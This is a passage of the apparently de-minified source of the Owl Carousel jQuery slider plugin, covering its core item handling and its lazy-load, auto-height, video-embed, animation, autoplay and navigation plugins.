                        );
                    }, this)
                  ),
                this.reset(
                  this.isNumeric(this.settings.startPosition)
                    ? this.settings.startPosition
                    : 0
                ),
                this.invalidate("items");
            }),
            (s.prototype.add = function (e, i) {
              var s = this.relative(this._current);
              (i = i === n ? this._items.length : this.normalize(i, !0)),
                (e = e instanceof jQuery ? e : t(e)),
                this.trigger("add", { content: e, position: i }),
                (e = this.prepare(e)),
                0 === this._items.length || i === this._items.length
                  ? (0 === this._items.length && this.$stage.append(e),
                    0 !== this._items.length && this._items[i - 1].after(e),
                    this._items.push(e),
                    this._mergers.push(
                      1 *
                        e
                          .find("[data-merge]")
                          .addBack("[data-merge]")
                          .attr("data-merge") || 1
                    ))
                  : (this._items[i].before(e),
                    this._items.splice(i, 0, e),
                    this._mergers.splice(
                      i,
                      0,
                      1 *
                        e
                          .find("[data-merge]")
                          .addBack("[data-merge]")
                          .attr("data-merge") || 1
                    )),
                this._items[s] && this.reset(this._items[s].index()),
                this.invalidate("items"),
                this.trigger("added", { content: e, position: i });
            }),
            (s.prototype.remove = function (t) {
              (t = this.normalize(t, !0)) !== n &&
                (this.trigger("remove", {
                  content: this._items[t],
                  position: t,
                }),
                this._items[t].remove(),
                this._items.splice(t, 1),
                this._mergers.splice(t, 1),
                this.invalidate("items"),
                this.trigger("removed", { content: null, position: t }));
            }),
            (s.prototype.preloadAutoWidthImages = function (e) {
              e.each(
                t.proxy(function (e, i) {
                  this.enter("pre-loading"),
                    (i = t(i)),
                    t(new Image())
                      .one(
                        "load",
                        t.proxy(function (t) {
                          i.attr("src", t.target.src),
                            i.css("opacity", 1),
                            this.leave("pre-loading"),
                            !this.is("pre-loading") &&
                              !this.is("initializing") &&
                              this.refresh();
                        }, this)
                      )
                      .attr(
                        "src",
                        i.attr("src") ||
                          i.attr("data-src") ||
                          i.attr("data-src-retina")
                      );
                }, this)
              );
            }),
            (s.prototype.destroy = function () {
              for (var n in (this.$element.off(".owl.core"),
              this.$stage.off(".owl.core"),
              t(i).off(".owl.core"),
              !1 !== this.settings.responsive &&
                (e.clearTimeout(this.resizeTimer),
                this.off(e, "resize", this._handlers.onThrottledResize)),
              this._plugins))
                this._plugins[n].destroy();
              this.$stage.children(".cloned").remove(),
                this.$stage.unwrap(),
                this.$stage.children().contents().unwrap(),
                this.$stage.children().unwrap(),
                this.$stage.remove(),
                this.$element
                  .removeClass(this.options.refreshClass)
                  .removeClass(this.options.loadingClass)
                  .removeClass(this.options.loadedClass)
                  .removeClass(this.options.rtlClass)
                  .removeClass(this.options.dragClass)
                  .removeClass(this.options.grabClass)
                  .attr(
                    "class",
                    this.$element
                      .attr("class")
                      .replace(
                        new RegExp(
                          this.options.responsiveClass + "-\\S+\\s",
                          "g"
                        ),
                        ""
                      )
                  )
                  .removeData("owl.carousel");
            }),
            (s.prototype.op = function (t, e, i) {
              var n = this.settings.rtl;
              switch (e) {
                case "<":
                  return n ? t > i : t < i;
                case ">":
                  return n ? t < i : t > i;
                case ">=":
                  return n ? t <= i : t >= i;
                case "<=":
                  return n ? t >= i : t <= i;
              }
            }),
            (s.prototype.on = function (t, e, i, n) {
              t.addEventListener
                ? t.addEventListener(e, i, n)
                : t.attachEvent && t.attachEvent("on" + e, i);
            }),
            (s.prototype.off = function (t, e, i, n) {
              t.removeEventListener
                ? t.removeEventListener(e, i, n)
                : t.detachEvent && t.detachEvent("on" + e, i);
            }),
            (s.prototype.trigger = function (e, i, n, o, a) {
              var r = {
                  item: { count: this._items.length, index: this.current() },
                },
                l = t.camelCase(
                  t
                    .grep(["on", e, n], function (t) {
                      return t;
                    })
                    .join("-")
                    .toLowerCase()
                ),
                c = t.Event(
                  [e, "owl", n || "carousel"].join(".").toLowerCase(),
                  t.extend({ relatedTarget: this }, r, i)
                );
              return (
                this._supress[e] ||
                  (t.each(this._plugins, function (t, e) {
                    e.onTrigger && e.onTrigger(c);
                  }),
                  this.register({ type: s.Type.Event, name: e }),
                  this.$element.trigger(c),
                  this.settings &&
                    "function" == typeof this.settings[l] &&
                    this.settings[l].call(this, c)),
                c
              );
            }),
            (s.prototype.enter = function (e) {
              t.each(
                [e].concat(this._states.tags[e] || []),
                t.proxy(function (t, e) {
                  this._states.current[e] === n &&
                    (this._states.current[e] = 0),
                    this._states.current[e]++;
                }, this)
              );
            }),
            (s.prototype.leave = function (e) {
              t.each(
                [e].concat(this._states.tags[e] || []),
                t.proxy(function (t, e) {
                  this._states.current[e]--;
                }, this)
              );
            }),
            (s.prototype.register = function (e) {
              if (e.type === s.Type.Event) {
                if (
                  (t.event.special[e.name] || (t.event.special[e.name] = {}),
                  !t.event.special[e.name].owl)
                ) {
                  var i = t.event.special[e.name]._default;
                  (t.event.special[e.name]._default = function (t) {
                    return !i ||
                      !i.apply ||
                      (t.namespace && -1 !== t.namespace.indexOf("owl"))
                      ? t.namespace && t.namespace.indexOf("owl") > -1
                      : i.apply(this, arguments);
                  }),
                    (t.event.special[e.name].owl = !0);
                }
              } else
                e.type === s.Type.State &&
                  (this._states.tags[e.name]
                    ? (this._states.tags[e.name] = this._states.tags[
                        e.name
                      ].concat(e.tags))
                    : (this._states.tags[e.name] = e.tags),
                  (this._states.tags[e.name] = t.grep(
                    this._states.tags[e.name],
                    t.proxy(function (i, n) {
                      return t.inArray(i, this._states.tags[e.name]) === n;
                    }, this)
                  )));
            }),
            (s.prototype.suppress = function (e) {
              t.each(
                e,
                t.proxy(function (t, e) {
                  this._supress[e] = !0;
                }, this)
              );
            }),
            (s.prototype.release = function (e) {
              t.each(
                e,
                t.proxy(function (t, e) {
                  delete this._supress[e];
                }, this)
              );
            }),
            (s.prototype.pointer = function (t) {
              var i = { x: null, y: null };
              return (
                (t =
                  (t = t.originalEvent || t || e.event).touches &&
                  t.touches.length
                    ? t.touches[0]
                    : t.changedTouches && t.changedTouches.length
                    ? t.changedTouches[0]
                    : t).pageX
                  ? ((i.x = t.pageX), (i.y = t.pageY))
                  : ((i.x = t.clientX), (i.y = t.clientY)),
                i
              );
            }),
            (s.prototype.isNumeric = function (t) {
              return !isNaN(parseFloat(t));
            }),
            (s.prototype.difference = function (t, e) {
              return { x: t.x - e.x, y: t.y - e.y };
            }),
            (t.fn.owlCarousel = function (e) {
              var i = Array.prototype.slice.call(arguments, 1);
              return this.each(function () {
                var n = t(this),
                  o = n.data("owl.carousel");
                o ||
                  ((o = new s(this, "object" == typeof e && e)),
                  n.data("owl.carousel", o),
                  t.each(
                    [
                      "next",
                      "prev",
                      "to",
                      "destroy",
                      "refresh",
                      "replace",
                      "add",
                      "remove",
                    ],
                    function (e, i) {
                      o.register({ type: s.Type.Event, name: i }),
                        o.$element.on(
                          i + ".owl.carousel.core",
                          t.proxy(function (t) {
                            t.namespace &&
                              t.relatedTarget !== this &&
                              (this.suppress([i]),
                              o[i].apply(this, [].slice.call(arguments, 1)),
                              this.release([i]));
                          }, o)
                        );
                    }
                  )),
                  "string" == typeof e &&
                    "_" !== e.charAt(0) &&
                    o[e].apply(o, i);
              });
            }),
            (t.fn.owlCarousel.Constructor = s);
        })(window.Zepto || window.jQuery, window, document),
          (function (t, e) {
            var i = function (e) {
              (this._core = e),
                (this._interval = null),
                (this._visible = null),
                (this._handlers = {
                  "initialized.owl.carousel": t.proxy(function (t) {
                    t.namespace &&
                      this._core.settings.autoRefresh &&
                      this.watch();
                  }, this),
                }),
                (this._core.options = t.extend(
                  {},
                  i.Defaults,
                  this._core.options
                )),
                this._core.$element.on(this._handlers);
            };
            (i.Defaults = { autoRefresh: !0, autoRefreshInterval: 500 }),
              (i.prototype.watch = function () {
                this._interval ||
                  ((this._visible = this._core.isVisible()),
                  (this._interval = e.setInterval(
                    t.proxy(this.refresh, this),
                    this._core.settings.autoRefreshInterval
                  )));
              }),
              (i.prototype.refresh = function () {
                this._core.isVisible() !== this._visible &&
                  ((this._visible = !this._visible),
                  this._core.$element.toggleClass("owl-hidden", !this._visible),
                  this._visible &&
                    this._core.invalidate("width") &&
                    this._core.refresh());
              }),
              (i.prototype.destroy = function () {
                var t, i;
                for (t in (e.clearInterval(this._interval), this._handlers))
                  this._core.$element.off(t, this._handlers[t]);
                for (i in Object.getOwnPropertyNames(this))
                  "function" != typeof this[i] && (this[i] = null);
              }),
              (t.fn.owlCarousel.Constructor.Plugins.AutoRefresh = i);
          })(window.Zepto || window.jQuery, window, document),
          (function (t, e) {
            var i = function (e) {
              (this._core = e),
                (this._loaded = []),
                (this._handlers = {
                  "initialized.owl.carousel change.owl.carousel resized.owl.carousel":
                    t.proxy(function (e) {
                      if (
                        e.namespace &&
                        this._core.settings &&
                        this._core.settings.lazyLoad &&
                        ((e.property && "position" == e.property.name) ||
                          "initialized" == e.type)
                      ) {
                        var i = this._core.settings,
                          n = (i.center && Math.ceil(i.items / 2)) || i.items,
                          s = (i.center && -1 * n) || 0,
                          o =
                            (e.property && void 0 !== e.property.value
                              ? e.property.value
                              : this._core.current()) + s,
                          a = this._core.clones().length,
                          r = t.proxy(function (t, e) {
                            this.load(e);
                          }, this);
                        for (
                          i.lazyLoadEager > 0 &&
                          ((n += i.lazyLoadEager),
                          i.loop && ((o -= i.lazyLoadEager), n++));
                          s++ < n;

                        )
                          this.load(a / 2 + this._core.relative(o)),
                            a &&
                              t.each(
                                this._core.clones(this._core.relative(o)),
                                r
                              ),
                            o++;
                      }
                    }, this),
                }),
                (this._core.options = t.extend(
                  {},
                  i.Defaults,
                  this._core.options
                )),
                this._core.$element.on(this._handlers);
            };
            (i.Defaults = { lazyLoad: !1, lazyLoadEager: 0 }),
              (i.prototype.load = function (i) {
                var n = this._core.$stage.children().eq(i),
                  s = n && n.find(".owl-lazy");
                !s ||
                  t.inArray(n.get(0), this._loaded) > -1 ||
                  (s.each(
                    t.proxy(function (i, n) {
                      var s,
                        o = t(n),
                        a =
                          (e.devicePixelRatio > 1 &&
                            o.attr("data-src-retina")) ||
                          o.attr("data-src") ||
                          o.attr("data-srcset");
                      this._core.trigger(
                        "load",
                        { element: o, url: a },
                        "lazy"
                      ),
                        o.is("img")
                          ? o
                              .one(
                                "load.owl.lazy",
                                t.proxy(function () {
                                  o.css("opacity", 1),
                                    this._core.trigger(
                                      "loaded",
                                      { element: o, url: a },
                                      "lazy"
                                    );
                                }, this)
                              )
                              .attr("src", a)
                          : o.is("source")
                          ? o
                              .one(
                                "load.owl.lazy",
                                t.proxy(function () {
                                  this._core.trigger(
                                    "loaded",
                                    { element: o, url: a },
                                    "lazy"
                                  );
                                }, this)
                              )
                              .attr("srcset", a)
                          : (((s = new Image()).onload = t.proxy(function () {
                              o.css({
                                "background-image": 'url("' + a + '")',
                                opacity: "1",
                              }),
                                this._core.trigger(
                                  "loaded",
                                  { element: o, url: a },
                                  "lazy"
                                );
                            }, this)),
                            (s.src = a));
                    }, this)
                  ),
                  this._loaded.push(n.get(0)));
              }),
              (i.prototype.destroy = function () {
                var t, e;
                for (t in this.handlers)
                  this._core.$element.off(t, this.handlers[t]);
                for (e in Object.getOwnPropertyNames(this))
                  "function" != typeof this[e] && (this[e] = null);
              }),
              (t.fn.owlCarousel.Constructor.Plugins.Lazy = i);
          })(window.Zepto || window.jQuery, window, document),
          (function (t, e) {
            var i = function (n) {
              (this._core = n),
                (this._previousHeight = null),
                (this._handlers = {
                  "initialized.owl.carousel refreshed.owl.carousel": t.proxy(
                    function (t) {
                      t.namespace &&
                        this._core.settings.autoHeight &&
                        this.update();
                    },
                    this
                  ),
                  "changed.owl.carousel": t.proxy(function (t) {
                    t.namespace &&
                      this._core.settings.autoHeight &&
                      "position" === t.property.name &&
                      this.update();
                  }, this),
                  "loaded.owl.lazy": t.proxy(function (t) {
                    t.namespace &&
                      this._core.settings.autoHeight &&
                      t.element
                        .closest("." + this._core.settings.itemClass)
                        .index() === this._core.current() &&
                      this.update();
                  }, this),
                }),
                (this._core.options = t.extend(
                  {},
                  i.Defaults,
                  this._core.options
                )),
                this._core.$element.on(this._handlers),
                (this._intervalId = null);
              var s = this;
              t(e).on("load", function () {
                s._core.settings.autoHeight && s.update();
              }),
                t(e).resize(function () {
                  s._core.settings.autoHeight &&
                    (null != s._intervalId && clearTimeout(s._intervalId),
                    (s._intervalId = setTimeout(function () {
                      s.update();
                    }, 250)));
                });
            };
            (i.Defaults = { autoHeight: !1, autoHeightClass: "owl-height" }),
              (i.prototype.update = function () {
                var e = this._core._current,
                  i = e + this._core.settings.items,
                  n = this._core.settings.lazyLoad,
                  s = this._core.$stage.children().toArray().slice(e, i),
                  o = [],
                  a = 0;
                t.each(s, function (e, i) {
                  o.push(t(i).height());
                }),
                  (a = Math.max.apply(null, o)) <= 1 &&
                    n &&
                    this._previousHeight &&
                    (a = this._previousHeight),
                  (this._previousHeight = a),
                  this._core.$stage
                    .parent()
                    .height(a)
                    .addClass(this._core.settings.autoHeightClass);
              }),
              (i.prototype.destroy = function () {
                var t, e;
                for (t in this._handlers)
                  this._core.$element.off(t, this._handlers[t]);
                for (e in Object.getOwnPropertyNames(this))
                  "function" != typeof this[e] && (this[e] = null);
              }),
              (t.fn.owlCarousel.Constructor.Plugins.AutoHeight = i);
          })(window.Zepto || window.jQuery, window, document),
          (function (t, e, i) {
            var n = function (e) {
              (this._core = e),
                (this._videos = {}),
                (this._playing = null),
                (this._handlers = {
                  "initialized.owl.carousel": t.proxy(function (t) {
                    t.namespace &&
                      this._core.register({
                        type: "state",
                        name: "playing",
                        tags: ["interacting"],
                      });
                  }, this),
                  "resize.owl.carousel": t.proxy(function (t) {
                    t.namespace &&
                      this._core.settings.video &&
                      this.isInFullScreen() &&
                      t.preventDefault();
                  }, this),
                  "refreshed.owl.carousel": t.proxy(function (t) {
                    t.namespace &&
                      this._core.is("resizing") &&
                      this._core.$stage
                        .find(".cloned .owl-video-frame")
                        .remove();
                  }, this),
                  "changed.owl.carousel": t.proxy(function (t) {
                    t.namespace &&
                      "position" === t.property.name &&
                      this._playing &&
                      this.stop();
                  }, this),
                  "prepared.owl.carousel": t.proxy(function (e) {
                    if (e.namespace) {
                      var i = t(e.content).find(".owl-video");
                      i.length &&
                        (i.css("display", "none"), this.fetch(i, t(e.content)));
                    }
                  }, this),
                }),
                (this._core.options = t.extend(
                  {},
                  n.Defaults,
                  this._core.options
                )),
                this._core.$element.on(this._handlers),
                this._core.$element.on(
                  "click.owl.video",
                  ".owl-video-play-icon",
                  t.proxy(function (t) {
                    this.play(t);
                  }, this)
                );
            };
            (n.Defaults = { video: !1, videoHeight: !1, videoWidth: !1 }),
              (n.prototype.fetch = function (t, e) {
                var i = t.attr("data-vimeo-id")
                    ? "vimeo"
                    : t.attr("data-vzaar-id")
                    ? "vzaar"
                    : "youtube",
                  n =
                    t.attr("data-vimeo-id") ||
                    t.attr("data-youtube-id") ||
                    t.attr("data-vzaar-id"),
                  s = t.attr("data-width") || this._core.settings.videoWidth,
                  o = t.attr("data-height") || this._core.settings.videoHeight,
                  a = t.attr("href");
                if (!a) throw new Error("Missing video URL.");
                if (
                  (n = a.match(
                    /(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/
                  ))[3].indexOf("youtu") > -1
                )
                  i = "youtube";
                else if (n[3].indexOf("vimeo") > -1) i = "vimeo";
                else {
                  if (!(n[3].indexOf("vzaar") > -1))
                    throw new Error("Video URL not supported.");
                  i = "vzaar";
                }
                (n = n[6]),
                  (this._videos[a] = { type: i, id: n, width: s, height: o }),
                  e.attr("data-video", a),
                  this.thumbnail(t, this._videos[a]);
              }),
              (n.prototype.thumbnail = function (e, i) {
                var n,
                  s,
                  o =
                    i.width && i.height
                      ? "width:" + i.width + "px;height:" + i.height + "px;"
                      : "",
                  a = e.find("img"),
                  r = "src",
                  l = "",
                  c = this._core.settings,
                  u = function (i) {
                    (n = c.lazyLoad
                      ? t("<div/>", { class: "owl-video-tn " + l, srcType: i })
                      : t("<div/>", {
                          class: "owl-video-tn",
                          style: "opacity:1;background-image:url(" + i + ")",
                        })),
                      e.after(n),
                      e.after('<div class="owl-video-play-icon"></div>');
                  };
                if (
                  (e.wrap(
                    t("<div/>", { class: "owl-video-wrapper", style: o })
                  ),
                  this._core.settings.lazyLoad &&
                    ((r = "data-src"), (l = "owl-lazy")),
                  a.length)
                )
                  return u(a.attr(r)), a.remove(), !1;
                "youtube" === i.type
                  ? ((s = "//img.youtube.com/vi/" + i.id + "/hqdefault.jpg"),
                    u(s))
                  : "vimeo" === i.type
                  ? t.ajax({
                      type: "GET",
                      url: "//vimeo.com/api/v2/video/" + i.id + ".json",
                      jsonp: "callback",
                      dataType: "jsonp",
                      success: function (t) {
                        (s = t[0].thumbnail_large), u(s);
                      },
                    })
                  : "vzaar" === i.type &&
                    t.ajax({
                      type: "GET",
                      url: "//vzaar.com/api/videos/" + i.id + ".json",
                      jsonp: "callback",
                      dataType: "jsonp",
                      success: function (t) {
                        (s = t.framegrab_url), u(s);
                      },
                    });
              }),
              (n.prototype.stop = function () {
                this._core.trigger("stop", null, "video"),
                  this._playing.find(".owl-video-frame").remove(),
                  this._playing.removeClass("owl-video-playing"),
                  (this._playing = null),
                  this._core.leave("playing"),
                  this._core.trigger("stopped", null, "video");
              }),
              (n.prototype.play = function (e) {
                var i,
                  n = t(e.target).closest("." + this._core.settings.itemClass),
                  s = this._videos[n.attr("data-video")],
                  o = s.width || "100%",
                  a = s.height || this._core.$stage.height();
                this._playing ||
                  (this._core.enter("playing"),
                  this._core.trigger("play", null, "video"),
                  (n = this._core.items(this._core.relative(n.index()))),
                  this._core.reset(n.index()),
                  (i = t(
                    '<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>'
                  )).attr("height", a),
                  i.attr("width", o),
                  "youtube" === s.type
                    ? i.attr(
                        "src",
                        "//www.youtube.com/embed/" +
                          s.id +
                          "?autoplay=1&rel=0&v=" +
                          s.id
                      )
                    : "vimeo" === s.type
                    ? i.attr(
                        "src",
                        "//player.vimeo.com/video/" + s.id + "?autoplay=1"
                      )
                    : "vzaar" === s.type &&
                      i.attr(
                        "src",
                        "//view.vzaar.com/" + s.id + "/player?autoplay=true"
                      ),
                  t(i)
                    .wrap('<div class="owl-video-frame" />')
                    .insertAfter(n.find(".owl-video")),
                  (this._playing = n.addClass("owl-video-playing")));
              }),
              (n.prototype.isInFullScreen = function () {
                var e =
                  i.fullscreenElement ||
                  i.mozFullScreenElement ||
                  i.webkitFullscreenElement;
                return e && t(e).parent().hasClass("owl-video-frame");
              }),
              (n.prototype.destroy = function () {
                var t, e;
                for (t in (this._core.$element.off("click.owl.video"),
                this._handlers))
                  this._core.$element.off(t, this._handlers[t]);
                for (e in Object.getOwnPropertyNames(this))
                  "function" != typeof this[e] && (this[e] = null);
              }),
              (t.fn.owlCarousel.Constructor.Plugins.Video = n);
          })(window.Zepto || window.jQuery, window, document),
          (function (t, e, i, n) {
            var s = function (e) {
              (this.core = e),
                (this.core.options = t.extend(
                  {},
                  s.Defaults,
                  this.core.options
                )),
                (this.swapping = !0),
                (this.previous = n),
                (this.next = n),
                (this.handlers = {
                  "change.owl.carousel": t.proxy(function (t) {
                    t.namespace &&
                      "position" == t.property.name &&
                      ((this.previous = this.core.current()),
                      (this.next = t.property.value));
                  }, this),
                  "drag.owl.carousel dragged.owl.carousel translated.owl.carousel":
                    t.proxy(function (t) {
                      t.namespace && (this.swapping = "translated" == t.type);
                    }, this),
                  "translate.owl.carousel": t.proxy(function (t) {
                    t.namespace &&
                      this.swapping &&
                      (this.core.options.animateOut ||
                        this.core.options.animateIn) &&
                      this.swap();
                  }, this),
                }),
                this.core.$element.on(this.handlers);
            };
            (s.Defaults = { animateOut: !1, animateIn: !1 }),
              (s.prototype.swap = function () {
                if (
                  1 === this.core.settings.items &&
                  t.support.animation &&
                  t.support.transition
                ) {
                  this.core.speed(0);
                  var e,
                    i = t.proxy(this.clear, this),
                    n = this.core.$stage.children().eq(this.previous),
                    s = this.core.$stage.children().eq(this.next),
                    o = this.core.settings.animateIn,
                    a = this.core.settings.animateOut;
                  this.core.current() !== this.previous &&
                    (a &&
                      ((e =
                        this.core.coordinates(this.previous) -
                        this.core.coordinates(this.next)),
                      n
                        .one(t.support.animation.end, i)
                        .css({ left: e + "px" })
                        .addClass("animated owl-animated-out")
                        .addClass(a)),
                    o &&
                      s
                        .one(t.support.animation.end, i)
                        .addClass("animated owl-animated-in")
                        .addClass(o));
                }
              }),
              (s.prototype.clear = function (e) {
                t(e.target)
                  .css({ left: "" })
                  .removeClass("animated owl-animated-out owl-animated-in")
                  .removeClass(this.core.settings.animateIn)
                  .removeClass(this.core.settings.animateOut),
                  this.core.onTransitionEnd();
              }),
              (s.prototype.destroy = function () {
                var t, e;
                for (t in this.handlers)
                  this.core.$element.off(t, this.handlers[t]);
                for (e in Object.getOwnPropertyNames(this))
                  "function" != typeof this[e] && (this[e] = null);
              }),
              (t.fn.owlCarousel.Constructor.Plugins.Animate = s);
          })(window.Zepto || window.jQuery, window, document),
          (function (t, e, i) {
            var n = function (e) {
              (this._core = e),
                (this._call = null),
                (this._time = 0),
                (this._timeout = 0),
                (this._paused = !0),
                (this._handlers = {
                  "changed.owl.carousel": t.proxy(function (t) {
                    t.namespace && "settings" === t.property.name
                      ? this._core.settings.autoplay
                        ? this.play()
                        : this.stop()
                      : t.namespace &&
                        "position" === t.property.name &&
                        this._paused &&
                        (this._time = 0);
                  }, this),
                  "initialized.owl.carousel": t.proxy(function (t) {
                    t.namespace && this._core.settings.autoplay && this.play();
                  }, this),
                  "play.owl.autoplay": t.proxy(function (t, e, i) {
                    t.namespace && this.play(e, i);
                  }, this),
                  "stop.owl.autoplay": t.proxy(function (t) {
                    t.namespace && this.stop();
                  }, this),
                  "mouseover.owl.autoplay": t.proxy(function () {
                    this._core.settings.autoplayHoverPause &&
                      this._core.is("rotating") &&
                      this.pause();
                  }, this),
                  "mouseleave.owl.autoplay": t.proxy(function () {
                    this._core.settings.autoplayHoverPause &&
                      this._core.is("rotating") &&
                      this.play();
                  }, this),
                  "touchstart.owl.core": t.proxy(function () {
                    this._core.settings.autoplayHoverPause &&
                      this._core.is("rotating") &&
                      this.pause();
                  }, this),
                  "touchend.owl.core": t.proxy(function () {
                    this._core.settings.autoplayHoverPause && this.play();
                  }, this),
                }),
                this._core.$element.on(this._handlers),
                (this._core.options = t.extend(
                  {},
                  n.Defaults,
                  this._core.options
                ));
            };
            (n.Defaults = {
              autoplay: !1,
              autoplayTimeout: 5e3,
              autoplayHoverPause: !1,
              autoplaySpeed: !1,
            }),
              (n.prototype._next = function (n) {
                (this._call = e.setTimeout(
                  t.proxy(this._next, this, n),
                  this._timeout *
                    (Math.round(this.read() / this._timeout) + 1) -
                    this.read()
                )),
                  this._core.is("interacting") ||
                    i.hidden ||
                    this._core.next(n || this._core.settings.autoplaySpeed);
              }),
              (n.prototype.read = function () {
                return new Date().getTime() - this._time;
              }),
              (n.prototype.play = function (i, n) {
                var s;
                this._core.is("rotating") || this._core.enter("rotating"),
                  (i = i || this._core.settings.autoplayTimeout),
                  (s = Math.min(this._time % (this._timeout || i), i)),
                  this._paused
                    ? ((this._time = this.read()), (this._paused = !1))
                    : e.clearTimeout(this._call),
                  (this._time += (this.read() % i) - s),
                  (this._timeout = i),
                  (this._call = e.setTimeout(
                    t.proxy(this._next, this, n),
                    i - s
                  ));
              }),
              (n.prototype.stop = function () {
                this._core.is("rotating") &&
                  ((this._time = 0),
                  (this._paused = !0),
                  e.clearTimeout(this._call),
                  this._core.leave("rotating"));
              }),
              (n.prototype.pause = function () {
                this._core.is("rotating") &&
                  !this._paused &&
                  ((this._time = this.read()),
                  (this._paused = !0),
                  e.clearTimeout(this._call));
              }),
              (n.prototype.destroy = function () {
                var t, e;
                for (t in (this.stop(), this._handlers))
                  this._core.$element.off(t, this._handlers[t]);
                for (e in Object.getOwnPropertyNames(this))
                  "function" != typeof this[e] && (this[e] = null);
              }),
              (t.fn.owlCarousel.Constructor.Plugins.autoplay = n);
          })(window.Zepto || window.jQuery, window, document),
          (function (t) {
            "use strict";
            var e = function (i) {
              (this._core = i),
                (this._initialized = !1),
                (this._pages = []),
                (this._controls = {}),
                (this._templates = []),
                (this.$element = this._core.$element),
                (this._overrides = {
                  next: this._core.next,
                  prev: this._core.prev,
                  to: this._core.to,
                }),
                (this._handlers = {
                  "prepared.owl.carousel": t.proxy(function (e) {
                    e.namespace &&
                      this._core.settings.dotsData &&
                      this._templates.push(
                        '<div class="' +
                          this._core.settings.dotClass +
                          '">' +
                          t(e.content)
                            .find("[data-dot]")
                            .addBack("[data-dot]")
                            .attr("data-dot") +
                          "</div>"
                      );
                  }, this),
                  "added.owl.carousel": t.proxy(function (t) {
                    t.namespace &&
                      this._core.settings.dotsData &&
                      this._templates.splice(
                        t.position,
                        0,
                        this._templates.pop()
                      );
                  }, this),
                  "remove.owl.carousel": t.proxy(function (t) {
                    t.namespace &&
                      this._core.settings.dotsData &&
                      this._templates.splice(t.position, 1);
                  }, this),
                  "changed.owl.carousel": t.proxy(function (t) {
                    t.namespace && "position" == t.property.name && this.draw();
                  }, this),
                  "initialized.owl.carousel": t.proxy(function (t) {
                    t.namespace &&
                      !this._initialized &&
                      (this._core.trigger("initialize", null, "navigation"),
                      this.initialize(),
                      this.update(),
                      this.draw(),
                      (this._initialized = !0),
                      this._core.trigger("initialized", null, "navigation"));
                  }, this),
                  "refreshed.owl.carousel": t.proxy(function (t) {
                    t.namespace &&
                      this._initialized &&
                      (this._core.trigger("refresh", null, "navigation"),
                      this.update(),
                      this.draw(),
                      this._core.trigger("refreshed", null, "navigation"));
                  }, this),
                }),
                (this._core.options = t.extend(
                  {},
                  e.Defaults,
                  this._core.options
                )),
                this.$element.on(this._handlers);
            };
            (e.Defaults = {
              nav: !1,
              navText: [
                '<span aria-label="Previous">&#x2039;</span>',
                '<span aria-label="Next">&#x203a;</span>',
              ],
              navSpeed: !1,
              navElement: 'button type="button" role="presentation"',
              navContainer: !1,
              navContainerClass: "owl-nav",
              navClass: ["owl-prev", "owl-next"],
              slideBy: 1,
              dotClass: "owl-dot",
              dotsClass: "owl-dots",
              dots: !0,
              dotsEach: !1,
              dotsData: !1,
              dotsSpeed: !1,
              dotsContainer: !1,
            }),
              (e.prototype.initialize = function () {
                var e,
                  i = this._core.settings;
                for (e in ((this._controls.$relative = (
                  i.navContainer
                    ? t(i.navContainer)
                    : t("<div>")
                        .addClass(i.navContainerClass)
                        .appendTo(this.$element)
                ).addClass("disabled")),
                (this._controls.$previous = t("<" + i.navElement + ">")
                  .addClass(i.navClass[0])
                  .html(i.navText[0])
                  .prependTo(this._controls.$relative)
                  .on(
                    "click",
                    t.proxy(function (t) {
                      this.prev(i.navSpeed);
                    }, this)
                  )),
                (this._controls.$next = t("<" + i.navElement + ">")
                  .addClass(i.navClass[1])
                  .html(i.navText[1])
                  .appendTo(this._controls.$relative)
                  .on(
                    "click",
                    t.proxy(function (t) {
                      this.next(i.navSpeed);
                    }, this)
                  )),
                i.dotsData ||
                  (this._templates = [
                    t('<button role="button">')
                      .addClass(i.dotClass)
                      .append(t("<span>"))
                      .prop("outerHTML"),
                  ]),
                (this._controls.$absolute = (
                  i.dotsContainer
                    ? t(i.dotsContainer)
                    : t("<div>").addClass(i.dotsClass).appendTo(this.$element)
                ).addClass("disabled")),
                this._controls.$absolute.on(
                  "click",
                  "button",
                  t.proxy(function (e) {
                    var n = t(e.target).parent().is(this._controls.$absolute)
                      ? t(e.target).index()
                      : t(e.target).parent().index();
                    e.preventDefault(), this.to(n, i.dotsSpeed);
                  }, this)
                ),
                this._overrides))
                  this._core[e] = t.proxy(this[e], this);
              }),
              (e.prototype.destroy = function () {
                var t, e, i, n, s;
                for (t in ((s = this._core.settings), this._handlers))
                  this.$element.off(t, this._handlers[t]);
                for (e in this._controls)
                  "$relative" === e && s.navContainer
                    ? this._controls[e].html("")
                    : this._controls[e].remove();
                for (n in this.overides) this._core[n] = this._overrides[n];
                for (i in Object.getOwnPropertyNames(this))
                  "function" != typeof this[i] && (this[i] = null);
              }),
              (e.prototype.update = function () {
                var t,
                  e,
                  i = this._core.clones().length / 2,
                  n = i + this._core.items().length,
                  s = this._core.maximum(!0),
                  o = this._core.settings,
                  a =
                    o.center || o.autoWidth || o.dotsData
                      ? 1
                      : o.dotsEach || o.items;
                if (
                  ("page" !== o.slideBy &&
                    (o.slideBy = Math.min(o.slideBy, o.items)),
                  o.dots || "page" == o.slideBy)
                )
                  for (this._pages = [], t = i, e = 0; t < n; t++) {
                    if (e >= a || 0 === e) {
                      if (
                        (this._pages.push({
                          start: Math.min(s, t - i),
                          end: t - i + a - 1,
                        }),
                        Math.min(s, t - i) === s)
                      )
                        break;
                      e = 0;
                    }
                    e += this._core.mergers(this._core.relative(t));
                  }
              }),
              (e.prototype.draw = function () {
                var e,
                  i = this._core.settings,
                  n = this._core.items().length <= i.items,
                  s = this._core.relative(this._core.current()),
                  o = i.loop || i.rewind;
                this._controls.$relative.toggleClass("disabled", !i.nav || n),
                  i.nav &&
                    (this._controls.$previous.toggleClass(
                      "disabled",
                      !o && s <= this._core.minimum(!0)
                    ),
                    this._controls.$next.toggleClass(
                      "disabled",
                      !o && s >= this._core.maximum(!0)
                    )),
                  this._controls.$absolute.toggleClass(
                    "disabled",
                    !i.dots || n
                  ),
                  i.dots &&
                    ((e =
                      this._pages.length -
                      this._controls.$absolute.children().length),
                    i.dotsData && 0 !== e
                      ? this._controls.$absolute.html(this._templates.join(""))
                      : e > 0
                      ? this._controls.$absolute.append(
                          new Array(e + 1).join(this._templates[0])
